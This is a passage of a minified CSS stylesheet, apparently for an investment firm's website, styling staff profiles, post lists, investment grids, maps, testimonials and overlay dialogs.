ease;-moz-transition:color 0.5s ease,background 0.5s ease;-o-transition:color 0.5s ease,background 0.5s ease;transition:color 0.5s ease,background 0.5s ease;}body .featherlight .featherlight-content .featherlight-close-icon:hover{color:rgba(255,255,255,0.85);background:rgba(0,0,0,0.95);margin:0;}.person-block{overflow:hidden;margin:30px 0;padding:30px;}.person-block .person-photo{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;width:170px;height:170px;overflow:hidden;float:left;}.person-block .person-photo img{width:100%;height:100%;}.person-block span,.person-block a{display:block;}.person-block .person-info{margin-left:200px;}@media (max-width:64em){.person-block .person-photo{float:none;margin-left:auto;margin-right:auto;margin-bottom:25px;}.person-block .person-info{margin-left:0;}}.person-block.v1{line-height:1;}.person-block.v1 a{color:#000;text-decoration:none;display:block;}.person-block.v1 .person-name{font-size:24px;color:#5aac3f;font-weight:600;margin-bottom:5px;margin-top:10px;}.person-block.v1 .person-title{font-size:24px;color:#000;font-weight:600;margin-bottom:15px;}.person-block.v1 .person-location{border-bottom:solid 3px #5aac3f;padding-bottom:10px;margin-bottom:10px;}.person-block.v1 .person-phone{margin-bottom:5px;}.person-block.v1 .person-email{margin-bottom:5px;font-weight:700;}.person-block.v2{background:#414141;color:#fff;font-size:16px;line-height:1;}.person-block.v2 a{color:#fff;text-decoration:none;}.person-block.v2 a:hover{text-decoration:underline;}.person-block.v2 .person-info{padding-top:20px;}.person-block.v2 .person-name,.person-block.v2 .person-title{font-size:18px;font-weight:700;}.person-block.v2 .person-name{float:left;}.person-block.v2 .person-name:after{content:'|';padding:0 5px;}.person-block.v2 .person-location{margin-top:35px;font-weight:700;margin-bottom:10px;}.person-block.v2 .person-phone{margin-bottom:10px;}.person-block.v2 .person-email{margin-bottom:10px;}.tab-content .person-block{margin-left:-30px;margin-right:-30px;}.person-feature{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;}.person-feature .person-photo,.person-feature .person-info{flex:1 1 50%;}.person-feature span,.person-feature a{display:block;}.person-feature span label,.person-feature a label{font-weight:600;margin-right:0.5em;}.person-feature span label:after,.person-feature a label:after{content:':';}.person-feature a.button{display:inline-block;}.person-feature .person-name{font-weight:600;font-size:24px;color:#111111;}.person-feature .person-title{font-size:18px;font-weight:600;margin-bottom:10px;}.person-feature .person-phone,.person-feature .person-email{text-decoration:none;color:inherit;}.person-feature .person-phone:hover,.person-feature .person-email:hover{font-weight:600;}.person-feature .person-summary{margin:30px 0;}@media (max-width:64em){.person-feature{display:block;max-width:470px;margin-left:auto;margin-right:auto;}.person-feature .person-photo{margin-bottom:30px;}}h1.page-title{margin-top:30px;}.featured-post{margin-top:60px;}.featured-post a{display:block;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f3f3f3;color:#000;text-decoration:none;align-items:center;position:relative;flex-flow:row nowrap;justify-content:center;align-items:stretch;}.featured-post a:after{content:'FEATURED';position:absolute;top:20px;right:-25px;background:#414141;color:#fff;font-weight:700;font-size:14px;padding:10px 30px;}.featured-post .post-image{flex:1 1 62.5%;background-position:center center;background-size:cover;}.featured-post .post-info{padding:85px 35px;flex:1 1 380px;}@media (max-width:767px){.featured-post a{display:block;}.featured-post .post-image{padding-top:67.33333333%;}.featured-post .post-image,.featured-post .post-info{display:block;}.featured-post .post-info{padding:35px;}}.featured-post .post-title{color:#0153a0;font-size:36px;line-height:1;display:block;margin-bottom:0.25em;}.featured-post .post-category,.featured-post .post-date{color:#4a4a4a;font-size:18px;}.featured-post .post-category:after{content:'|';padding:0 5px;}.featured-post .post-summary{display:block;margin:40px 0 45px;}.featured-post .post-link{display:block;}.featured-post .post-link{color:#5aac3f;font-size:18px;}.featured-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.featured-post:hover .post-link:after{padding-left:12px;}.light-gray-bg{background-color:#e4e4e4;}.light-gray-bg .field-wrapper .dropdown-control-wrapper .down{background-color:#e4e4e4;}.post-index-tools{background:#414141;color:#fff;margin:20px 0 0;padding:35px 0;border-bottom:solid 1px #fff;}.post-index-tools label{text-transform:uppercase;}.post-index-tools a{text-decoration:none;color:#fff;}.post-index-tools a:hover{color:#5aac3f;}.post-index-tools .field-wrapper{margin:10px 0;}.post-index-tools .field-wrapper input[type='text'],.post-index-tools .field-wrapper input[type='search'],.post-index-tools .field-wrapper input[type='password'],.post-index-tools .field-wrapper input[type='tel'],.post-index-tools .field-wrapper input[type='email'],.post-index-tools .field-wrapper select,.post-index-tools .field-wrapper textarea{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='search']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='password']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='tel']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='email']::-webkit-input-placeholder,.post-index-tools .field-wrapper select::-webkit-input-placeholder,.post-index-tools .field-wrapper textarea::-webkit-input-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-moz-placeholder,.post-index-tools .field-wrapper input[type='search']:-moz-placeholder,.post-index-tools .field-wrapper input[type='password']:-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']:-moz-placeholder,.post-index-tools .field-wrapper input[type='email']:-moz-placeholder,.post-index-tools .field-wrapper select:-moz-placeholder,.post-index-tools .field-wrapper textarea:-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-moz-placeholder,.post-index-tools .field-wrapper input[type='search']::-moz-placeholder,.post-index-tools .field-wrapper input[type='password']::-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']::-moz-placeholder,.post-index-tools .field-wrapper input[type='email']::-moz-placeholder,.post-index-tools .field-wrapper select::-moz-placeholder,.post-index-tools .field-wrapper textarea::-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='search']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='password']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='tel']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='email']:-ms-input-placeholder,.post-index-tools .field-wrapper select:-ms-input-placeholder,.post-index-tools .field-wrapper textarea:-ms-input-placeholder{color:#fff;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down{background:#414141;margin-top:-28px;padding-top:14px;width:35px;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down .glyph{background:#fff;color:#414141;width:28px;height:28px;line-height:30px;font-size:20px;}.post-index-tools .field-wrapper .dropdown-control-wrapper:hover .down .glyph{background:#5aac3f;}.post-index-tools option{background:#414141;}.post-index-tools + .post-list{margin-top:85px;}.post-list h2{padding:40px 0;}.post-list a{background:#f3f3f3;display:block;text-decoration:none;height:100%;max-width:570px;margin:auto;}.post-list .row{justify-content:space-between;align-content:stretch;}.post-list .col-sm-6{flex-basis:calc(50% - 32px);}.post-list .col-sm-4{flex-basis:calc(33.3333333% - 32px);}.post-list .column{padding-bottom:65px;}.post-list .post-info{display:block;padding:72px 35px 50px;}.post-list .post-title{color:#0153a0;font-size:24px;line-height:31px;display:block;margin-bottom:5px;}.post-list .post-category,.post-list .post-date{color:#4a4a4a;font-size:18px;}.post-list .post-category:after{content:'|';padding:0 5px;}.post-list .post-summary{color:#000;display:block;margin:40px 0 60px;}.post-list a{position:relative;padding-bottom:2.5em;}.post-list a .post-link{color:#5aac3f;font-size:18px;}.post-list a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.post-list a:hover .post-link:after{padding-left:12px;}.post-list .post-link{font-size:18px;position:absolute;bottom:35px;left:35px;}.post-list .col-sm-4 .post-info{padding-top:40px;padding-left:25px;padding-right:25px;}.post-list .col-sm-4 .post-link{left:25px;}.posts-navigation-wrapper{text-align:center;line-height:1;}.posts-navigation-wrapper .posts-navigation{display:inline-block;}.posts-navigation-wrapper a{text-decoration:none;padding:16px;font-size:18px;float:left;color:#4a4a4a;}.posts-navigation-wrapper a.current-page,.posts-navigation-wrapper a:hover{color:#5aac3f;}.posts-navigation-wrapper a.prev-post,.posts-navigation-wrapper a.next-post{padding:10px;}.posts-navigation-wrapper a.prev-post .icon,.posts-navigation-wrapper a.next-post .icon{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;color:#fff;background-color:#5aac3f;padding:0;height:28px;width:28px;line-height:28px;font-size:20px;margin:10px;text-align:center;border:solid 1px #5aac3f;display:inline-block;margin:0;}.posts-navigation-wrapper a.prev-post .icon:hover .icon,.posts-navigation-wrapper a.next-post .icon:hover .icon{color:#5aac3f;background:#fff;}.post-main header{margin-bottom:75px;}.post-main section h1.post-title{font-size:50px;color:#0153a0;font-weight:400;margin-bottom:25px;}.post-main section .post-meta{font-size:18px;font-weight:700;line-height:1;margin-bottom:35px;}.post-main section .post-category{float:left;}.post-main section .post-category:after{content:'|';padding:0 5px;display:inline-block;}.post-main footer{margin:75px 0;justify-content:center;align-content:center;}.post-main footer .person-block{margin:0;height:100%;}#primary .share-links{flex-grow:1;}#primary .share-links:before{content:'Share:';font-size:16px;color:#000;font-weight:700;}#primary .share-links ul{list-style:none;margin-left:0;display:inline-block;vertical-align:middle;}#primary .share-links ul li{float:left;font-size:18px;}#primary .share-links ul li a{color:#b3b3b5;display:block;padding:0 20px 0 0;}#primary .share-links ul li a:hover{color:#5aac3f;}#primary .growth-story-main .post-image{margin-bottom:60px;}#primary .growth-story-main .post-title{font-weight:600;margin-bottom:10px;color:#101010;}#primary .growth-story-main header{margin-bottom:40px;}#primary .growth-story-main header h2{font-size:24px;font-weight:400;color:#222222;}#primary .growth-story-main footer{margin:75px 0;}#primary .growth-story-main footer .share-links:before{content:'Share this Story:';display:block;}[data-order-by]{cursor:pointer;}.table{font-size:16px;margin-bottom:25px;line-height:1;}.table .thead{background:#0153a0;color:#fff;font-size:18px;font-weight:700;}.table .thead .td{padding-top:40px;padding-bottom:15px;}.table .td,.table .th{flex:1 1 auto;padding-top:12px;padding-bottom:12px;padding-right:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.table .td:last-child,.table .th:last-child{padding-right:0;}.table .tbody:nth-child(even){background:#ebebeb;}.table .tbody{cursor:pointer;}.table .tbody.active,.table .tbody:hover{background:#5aac3f;}.table .tbody.active .td,.table .tbody:hover .td{color:#fff;}.table .tbody:hover,.table .tbody.active{-webkit-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);-moz-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);}.table .tr{max-width:76rem;padding-left:0.5rem;padding-right:0.5rem;margin:0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;}.table .tfoot{background:#414141;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-weight:600;}.table .details{display:none;}.table .tbody.active .details{display:block;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5);}.table .tbody.active .details .tr{align-items:stretch;}.table .tbody.active .details .tr > div{flex:1 0 25%;border-right:solid 5px #ebebeb;padding:40px;}.table .tbody.active .details .tr > div:first-child,.table .tbody.active .details .tr > div:last-child{border-right:none;}.table .tbody.active .details .tr > div.person-photo{padding-left:0;flex-basis:25%;flex-grow:0;padding-right:0;}.table .tbody.active .details .tr > div.person-photo img{margin-left:auto;}@media (max-width:767px){.table .tbody.active .details .tr > div.person-photo img{margin-right:auto;}}.table .tbody.active .details .tr > div.person-info{flex-basis:500px;flex-grow:0;}.table .tbody.active .details .tr > div.person-link{flex-basis:25%;flex-grow:0;position:relative;align-self:center;}.table .tbody.active .details .tr > div.person-link a{display:block;z-index:1;cursor:pointer;padding-left:0;padding-right:0;}@media (max-width:767px){.table{font-size:14px;}.table .thead{display:none;}.table .tbody .tr{display:block;padding:10px 15px;}.table .tbody .tr .td{padding:3px 0px;color:#000;}.table .tbody .tr .td.mobile-bottom-line{border-bottom:solid 1px;padding-bottom:10px;margin-bottom:5px;}.table .tbody .tr .td.mobile-lighter{color:#767676;}.table .tbody .tr:hover .td{color:#fff;}.table .tbody .tr .td:first-child{font-weight:bold;}.table .tbody:nth-child(odd) .tr .td.mobile-bottom-line{border-bottom-color:#c7c7c7;}.table .tbody:nth-child(even) .tr .td.mobile-bottom-line{border-bottom-color:#fff;}}.details dl dt{font-weight:700;float:left;margin-right:0.5em;clear:left;}.details dl dt:after{content:':';}.details dl dd{margin-bottom:5px;}.details .location-name{font-weight:700;}.details a{text-decoration:none;color:#4a4a4a;}.details a:hover{color:#5aac3f;}.details a.button{color:#5aac3f;}.details a.button:hover{color:#0153a0;}.details .icon-link{color:#5aac3f;margin-right:12px;font-size:22px;}.details .icon-link:hover{color:#24174e;}.details .person-link a{color:#5aac3f;}.details .person-info{line-height:1.5;}#primary .details .person-info h2{margin-bottom:0.5em;line-height:1;}.icon-links{font-size:16px;display:inline-block;}.icon-links a{text-decoration:none;color:#fff;font-weight:700;float:left;margin-left:20px;}.icon-links a .label{float:left;margin-top:-3px;}.icon-links a.current{color:#5aac3f;}.trc-icon{float:left;width:17px;height:17px;margin-right:8px;background-repeat:no-repeat;background-position:center center;background-size:contain;}.trc-icon-grid{background-image:url("/css/TRC/images/grid-white.svg");}.trc-icon-list{background-image:url("/css/TRC/images/list-white.svg");}.trc-icon-map{background-image:url("/css/TRC/images/map-white.svg");}.current .trc-icon-grid,.icon-links a:hover .trc-icon-grid{background-image:url("/css/TRC/images/grid.svg");}.current .trc-icon-list,.icon-links a:hover .trc-icon-list{background-image:url("/css/TRC/images/list.svg");}.current .trc-icon-map,.icon-links a:hover .trc-icon-map{background-image:url("/css/TRC/images/map.svg");}.investments{overflow:hidden;margin-top:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;}.investment-block{flex:0 0 33.33333333%;width:33.33333333%;}.investment-block .image-container{padding-top:50%;min-height:160px;position:relative;z-index:1;}@media (max-width:1023px){.investment-block .image-container{padding-top:75%;}}.investment-block .image-caption{background:#2F4479;color:#ffffff;font-size:14px;text-align:center;display:inline-block;line-height:1;padding:2px 15px 3px 15px;margin-top:-40px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.investment-block .image-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:block;cursor:pointer;text-align:center;}.investment-block .image-wrapper img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:-webkit-transform 0.5s ease,-moz-transform 0.5s ease,-o-transform 0.5s ease,transform 0.5s ease;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);margin:40px auto;}.investment-block.show .image-wrapper img,.investment-block:hover .image-wrapper img{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.investment-block.show .image-sleeve{position:relative;}.investment-block.show .image-sleeve:after{content:'';position:absolute;bottom:-34px;left:50%;margin-left:-15px;border-top:solid 15px #5aac3f;border-left:solid 15px transparent;border-right:solid 15px transparent;}.investment-block.show .image-caption{background:#5aac3f;}#main{overflow:hidden;}.designation{font-size:12px;}.investments .investment-details{background:#5aac3f;color:#fff;position:absolute;z-index:2;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;left:-100%;right:100%;overflow:hidden;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.investments .investment-details .content{max-width:825px;margin:0 auto;padding:0 10px;}.investments .investment-details .content h2{margin-bottom:30px;}.investments .investment-details .content .row{margin:0 -30px;}.investments .investment-details .content .column{padding:0 30px;}.investments .investment-details .content .button{margin-top:20px;}.investments .investment-details .content .first-column{border-right:solid 2px;}.investments .investment-details .content .last-column{border-left:solid 2px;}.investment-details .button{margin-top:20px;}.investment-details dl dt{font-weight:700;float:left;clear:left;margin-right:5px;}.investment-details dl dt:after{content:':';}.investment-block.show .investment-details{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;right:0;}.investment-details.details h2{color:#5aac3f;font-size:22px;}.investment-details.details .row{flex-wrap:nowrap;padding:60px;align-items:center;}.investment-details.details .column{flex:1 1 auto;}.investment-details.details .image-container{flex:1 1 180px;}.investment-details.details .content-container{padding:0 60px;font-size:16px;font-family:'Poppins',sans-serif;}.hidden{display:none;}#investments-map{height:900px;}#investments-map .investment-dialog{box-shadow:5px 5px 15px rgba(0,0,0,0.5);max-width:100%;width:640px;background:#fff;}@media (max-width:660px){#investments-map .investment-dialog{width:100%;max-width:320px;}#investments-map .investment-dialog .row{flex-wrap:wrap;padding:20px;}#investments-map .investment-dialog .row img{margin:0 auto 25px;}#investments-map .investment-dialog .row .content-container{padding:0;}#investments-map .investment-dialog .row .button{width:100%;}}#investments-map .close{position:absolute;top:0;right:0;padding:5px;width:30px;height:30px;cursor:pointer;}#investments-map .close:before,#investments-map .close:after{position:absolute;content:'';width:3px;height:24px;background:#24174e;display:block;left:50%;margin-left:-3px;}#investments-map .close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}#investments-map .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}body.document-type__investment .page-title{color:#181818;font-size:45px;margin-bottom:20px;}body.document-type__investment .description{margin-bottom:3em;}body.document-type__investment .description .add-on-criteria{margin-top:2em;}body.document-type__investment .description .add-on-criteria span{font-weight:bold;}body.document-type__investment heading{align-items:center;}body.document-type__investment heading .button{margin-right:15px;}body.document-type__investment heading img{margin:10px auto;}body.document-type__investment section h2.section-title{text-align:center;color:#101010;}body.document-type__investment section.investment-details-section h3{color:#363636;}body.document-type__investment section.investment-details-section .twrapper{width:100%;background:#363636;padding:20px 0;}@media (min-width:768px){body.document-type__investment section.investment-details-section .twrapper{display:table;table-layout:fixed;}body.document-type__investment section.investment-details-section .trow{display:table-row;}body.document-type__investment section.investment-details-section .tcolumn{display:table-cell;vertical-align:middle;border-left:solid 3px;}}body.document-type__investment section.investment-details-section .attributes{color:#fff;text-align:center;align-items:center;}body.document-type__investment section.investment-details-section .attributes .tcolumn{height:100px;}body.document-type__investment section.investment-details-section .attributes .tcolumn:first-child{border-left:none;}body.document-type__investment section.investment-details-section .attributes label{font-size:18px;font-weight:700;}body.document-type__investment section.investment-details-section .attributes .display-value{font-size:16px;}body.document-type__investment section.investment-details-section .row{background-color:#f9f9f9;padding:45px 0;margin:0;}@media (min-width:1024px){body.document-type__investment section.investment-details-section .row{flex-wrap:nowrap;}}body.document-type__investment section.investment-details-section .row li{margin-bottom:0.75em;}body.document-type__investment section.related-investments-section{text-align:center;}body.document-type__investment section.related-investments-section .investments{text-align:left;}body.document-type__investment h3{font-size:24px;margin-bottom:0.5em;white-space:nowrap;}body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{padding:0 29px 0 20px;width:auto;border-left:solid 9px #fff;margin-left:-9px;}@media (min-width:1024px){body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{padding-left:35px;}body.document-type__investment .add-ons:last-child,body.document-type__investment .investment-team:last-child,body.document-type__investment .featured-post-list:last-child{padding-right:35px;}}@media (max-width:1023px){body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{margin-bottom:35px;}}body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{border-left:none;margin-left:0;}body.document-type__investment .add-ons{flex:1 0 auto;}body.document-type__investment .investment-team{flex:0 1 auto;font-size:16px;}body.document-type__investment .investment-team a{color:#363636;text-decoration:none;font-weight:600;white-space:nowrap;}body.document-type__investment .investment-team a:hover{color:#5aac3f;}body.document-type__investment .featured-post-list{flex:0 1 auto;}body.document-type__investment .featured-post-list a{color:#363636;text-decoration:none;}body.document-type__investment .featured-post-list a:hover{color:#5aac3f;}body.template__person #primary heading.row{align-items:center;}body.template__person #primary heading.row .row{margin:0 -0.5em;}body.template__person #primary heading.row h3:after{content:':';}body.template__person #primary .page-title{font-size:45px;color:#181818;margin-bottom:20px;margin-top:0;}body.template__person #primary h2.person-title{font-size:24px;color:#0153a0;margin-bottom:30px;}body.template__person #primary h3{font-size:18px;color:#222222;font-weight:700;margin-bottom:15px;}body.template__person #primary .office-info{color:#222222;}body.template__person #primary .location-name{font-weight:700;}body.template__person #primary .contact-info a{color:#000;text-decoration:none;font-weight:700;display:inline-block;margin-bottom:0.25em;margin-right:12px;}body.template__person #primary .contact-info .far,body.template__person #primary .contact-info .fas,body.template__person #primary .contact-info .fa,body.template__person #primary .contact-info .fal,body.template__person #primary .contact-info svg{font-size:26px;}body.template__person #primary .sidebar dl{font-weight:700;color:#222222;}body.template__person #primary .sidebar dl dt{float:left;clear:left;margin-right:5px;}body.template__person #primary .sidebar dl dt:after{content:':';}#primary .featured-posts{background:#e0e0e0;overflow:hidden;}#primary .featured-posts h2{color:#101010;font-size:36px;text-align:center;}#primary .featured-posts .scrollable-posts a{background:#fff;padding:65px 30px;width:390px;position:relative;display:block;}#primary .featured-posts .scrollable-posts a .post-link{position:absolute;bottom:45px;}#primary .scrollable-posts{text-align:center;}#primary .scrollable-posts.slick-slider{margin-left:200px;}#primary .scrollable-posts .post-item{padding:0 11px;text-align:left;display:block;}#primary .scrollable-posts button.slick-prev{display:none;position:fixed;right:100%;}#primary .scrollable-posts button.slick-next{border:none;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;padding:0;position:absolute;top:50%;right:100%;margin-right:60px;margin-top:-60px;outline:none;}#primary .scrollable-posts .slick-dots{list-style:none;margin:40px 0 0;display:inline-block;}#primary .scrollable-posts .slick-dots li{float:left;}#primary .scrollable-posts .slick-dots button{border:none;padding:0;height:22px;width:22px;font-size:0;display:block;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#fff;margin:6px;outline:none;}#primary .scrollable-posts .slick-dots .slick-active button{background:#363636;}#masthead #header-menu{float:right;margin-top:30px;}.location-link-list{margin:20px 0;margin-left:-0.5em;margin-right:-0.5em;}.location-link-list .region-group{background:#ebebeb;padding:0 30px 20px;overflow:hidden;margin-bottom:20px;}@media (min-width:48em){.location-link-list .region-group{height:100%;}}.location-link-list .region-group h2{font-size:24px;font-weight:400;text-align:center;color:#222222;background:#a2a2a2;cursor:pointer;margin-left:-30px;margin-right:-30px;padding:30px;}.location-link-list .region-group h2:hover{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group.current-region h2{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group a{text-decoration:none;color:#222222;padding-top:5px;padding-bottom:5px;display:block;margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;text-align:center;}@media (min-width:376px) and (max-width:767px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}@media (min-width:1024px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}.location-link-list .region-group a.current-location,.location-link-list .region-group a:hover{background:#5aac3f;color:#fff;font-weight:bold;}.location-info{font-size:18px;}.location-info .location-header{background:#414141;color:#fff;margin-bottom:50px;}.location-info .location-header .col{padding-top:20px;padding-bottom:20px;}.location-info .summary{margin-bottom:2em;}@media (min-width:768px){.location-info .summary{margin-top:75px;}}.location-info .address a{text-decoration:none;color:#fff;}.location-info .address a:hover{color:#5aac3f;}.location-info .address a span{display:block;}.location-info .address .location-name{color:#0153a0;font-weight:600;}.location-info .contact a{text-decoration:none;font-weight:bold;color:#ffffff;}.location-info .contact a:hover{color:#5aac3f;}.location-info .content{margin-bottom:2em;}.location-info #location-map{height:425px;}.location-info .person-block{margin-top:0;margin-bottom:0;padding:10px 0;}#primary .search-result{border-bottom:solid 1px #ccc;}#primary .search-result:last-child{border-bottom:none;margin-bottom:100px;}#primary .search-result a{text-decoration:none;color:#212121;padding:35px 0;display:block;}#primary .search-result a .post-link{color:#5aac3f;font-size:18px;}#primary .search-result a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .search-result a:hover .post-link:after{padding-left:12px;}#primary .search-result a .page-info{display:block;padding:13px 0;}#primary .search-result a .row{margin-left:-0.5em;margin-right:-0.5em;}#primary .search-result a .page-title{margin-bottom:0;font-size:36px;display:block;font-weight:700;}#primary .search-result a .summary{margin-bottom:1em;display:block;}#primary .search-result a .post-link{display:block;font-size:14px;}@media screen and (min-width:64em){.testimonial{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-flow:row nowrap;}.testimonial .investment{text-align:right;}.testimonial .investment content{display:block;}}.testimonial .investment{zoom:1;filter:alpha(opacity=60);-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;flex:0 0 370px;padding-right:35px;padding:10px 35px 10px 0;}.testimonial .investment dl{font-size:16px;overflow:hidden;}.testimonial .investment dl dt{font-weight:bold;display:inline-block;}.testimonial .investment dl dt:after{content:':';margin-right:0.25em;}.testimonial .investment dl dd{display:inline-block;}.testimonial q{font-size:36px;line-height:1.33333333;display:block;position:relative;margin-bottom:0.5em;}.testimonial q:before{content:'\201c';position:absolute;right:100%;}.testimonial q:after{content:'\201d';}.testimonial cite{font-size:24px;font-weight:600;display:block;}@media (max-width:64em){.testimonial .investment dt{float:left;clear:left;}}#interstitial{position:fixed;background:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}#overlay{background-color:rgba(54,54,54,0.61);position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;}#overlay #dialog-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px;width:95%;max-height:100%;}#overlay #dialog-header{overflow:hidden;}#overlay #dialog-close{position:relative;float:right;height:30px;width:30px;margin-bottom:10px;cursor:pointer;}#overlay #dialog-close:before,#overlay #dialog-close:after{width:2px;height:30px;content:'';overflow:hidden;background:#fff;display:block;position:absolute;right:12px;}#overlay #dialog-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;}#overlay 